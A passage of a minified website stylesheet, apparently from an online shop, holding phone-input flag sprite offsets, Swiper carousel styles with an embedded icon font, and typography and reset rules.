0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../images/flags/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(min-resolution:192dpi){.iti__flag{background-image:url(../images/flags/flags@2x.png)}}.iti__flag.iti__np{background-color:rgba(0,0,0,0)}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}@font-face{font-family:SuisseIntl-Book;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/SuisseIntl-Book.woff2) format("woff2"),url(../fonts/SuisseIntl-Book.woff) format("woff")}.get-cert__wrapper._quote::after,.h1{font-family:var(--font-family-suisse);font-size:var(--font-size-h1);line-height:1.2;font-weight:var(--default-font-weight)}.h2{font-family:var(--font-family-suisse);font-size:var(--font-size-h2);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h2{--font-size-h2:80px}}@media(max-width:640px){.h2{--font-size-h2:54px;line-height:1.3}}.h3{font-family:var(--font-family-suisse);font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h3{--font-size-h3:64px}}@media(max-width:640px){.h3{--font-size-h3:38px;line-height:1.05}}.h4{font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h4{--font-size-h4:56px}}@media(max-width:640px){.h4{--font-size-h4:32px}}.compare__col._header,.h5{font-family:var(--font-family-suisse);font-size:var(--font-size-h5);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col._header,.h5{--font-size-h5:30px}}@media(max-width:640px){.compare__col._header,.h5{--font-size-h5:22px}}.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{font-family:var(--font-family-suisse);font-size:var(--font-size-h6);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:24px}}@media(max-width:640px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:18px}}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:16px}}@media(max-width:640px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:14px}}.s1{font-family:var(--font-family-suisse);font-size:var(--font-size-s1);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s1{--font-size-s1:30px}}@media(max-width:640px){.s1{--font-size-s1:22px}}.s2{font-family:var(--font-family-suisse);font-size:var(--font-size-s2);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s2{--font-size-s2:22px}}@media(max-width:640px){.s2{--font-size-s2:16px}}.p1{font-family:var(--default-font-family);font-size:var(--font-size-p1);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:1024px){.p1{--font-size-p1:18px}}@media(max-width:640px){.p1{--font-size-p1:16px;line-height:24px}}.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{font-family:var(--default-font-family);font-size:var(--font-size-p2);line-height:1.4;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:16px}}@media(max-width:640px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:14px;line-height:24px}}.compare__col ul:not([class]),.compare__rating,.p3{font-family:var(--default-font-family);font-size:var(--font-size-p3);line-height:1.5;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:14px;line-height:24px}}@media(max-width:640px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:12px;line-height:16px}}.get-cert__wrapper,.p4{font-family:var(--default-font-family);font-size:var(--font-size-p4);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:640px){.get-cert__wrapper,.p4{--font-size-p4:10px;line-height:16px}}*{padding:0;margin:0;-webkit-tap-highlight-color:transparent}body,html{width:100%;height:100%;cursor:default}html{font-size:16px}@media(min-width:1921px){html{font-size:clamp(16px,.8333vw,20px)}}body{font-family:var(--default-font-family);font-style:var(--default-font-style);font-size:var(--default-font-size);line-height:var(--default-line-height);font-weight:var(--default-font-weight);color:var(--default-text-color);background:var(--default-bg-color)}html._mobile body{-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch}fieldset,img{border:0}img{max-width:100%;max-height:100%;height:auto}fieldset legend{display:none}li,ul{list-style-type:none}img{vertical-align:top}a{color:inherit;text-decoration:none}a:not([class]){text-decoration:underline}a:not([class]):hover{color:#333;text-decoration:none}table{border:0;border-collapse:collapse}table td{padding:0;vertical-align:top}input,select,textarea{box-sizing:border-box}input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{-webkit-appearance:textfield}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}::selection{background:#5f5f5f;color:#fff;text-shadow:none}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}a[href^=tel]{color:inherit;text-decoration:none}button{-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0}[data-drag-scroll]{overflow:auto;scrollbar-width:none}[data-drag-scroll]::-moz-scrollbar{display:none}[data-drag-scroll]::-webkit-scrollbar{display:none}[data-drag-scroll]::scrollbar{display:none}[data-drag-scroll]._grab{cursor:grab}blockquote{quotes:"«" "»"}blockquote::before{content:open-quote}blockquote::after{content:close-quote}.clearfix:after{content:" ";display:block;height:0;clear:both;visibility:hidden;font-size:0}.invisible-container{position:absolute;top:-9999px;left:-9999px;width:0;height:0;overflow:hidden;z-index:-1}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.no-pe{pointer-events:none}.static-text p{margin-bottom:1.4em}.static-text img{max-width:100%}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.addresses-shop__link,.addresses__city-icon,.addresses__city-text,.animated,.article-main__link,.auth-form__social[href],.availability__info-link[href],.brands-title__all[href],.brands-title__all[type=button],.brands-title__grid-btn,.brands-title__link[href],.brands-title__link[type=button],.brands__link,.breadcrumbs__link[href],.button._blue-border,.button._clear-filter,.button._color,.button._quick-filter,.button._show-more,.button._size,.button._white-border,.cart-pay__offer-link,.cart-popup 